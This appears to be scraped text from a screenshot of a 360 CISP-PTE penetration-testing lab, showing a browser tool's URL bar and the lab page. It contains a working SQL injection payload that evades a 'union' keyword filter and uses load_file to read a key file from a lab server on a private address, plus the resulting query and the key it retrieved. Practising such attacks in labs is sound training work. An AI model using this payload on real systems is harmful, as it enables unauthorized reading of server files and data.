 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.141:81/vulnerabilities/fu1.php?id=-1%') ununionion select 1,load_file('/tmp/360/key'),3,4,5,6,7 -- -
Split URL
Execute
+
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%-1%') union select 1,load_file('/tmp/360/key'),3,4,5,6,7 -- -%')
标题：key1:djswe58h
作者：4
内容：3
拼 英
Copyright © 360 CISP-PTE